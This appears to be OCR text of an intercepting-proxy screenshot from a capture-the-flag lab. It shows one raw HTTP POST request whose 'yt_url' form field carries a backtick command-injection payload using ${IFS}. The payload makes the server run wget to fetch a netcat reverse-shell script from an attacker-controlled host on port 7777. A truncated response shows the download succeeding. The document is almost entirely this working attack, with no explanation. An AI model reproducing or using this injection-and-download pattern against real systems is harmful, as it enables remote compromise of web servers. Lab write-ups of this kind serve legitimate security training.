 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.221.69
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.8.33/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
0 Content-Length: 55
1 Connection: close
2
3 yt_url=`wget${IFS}10.13.3.153:7777/nc-revshell-oneline`
Raw Headers Hex Render
1
2
3
4
5
6
7
8
9 MB\/s) - 'nc-revshell-oneline.1' saved [79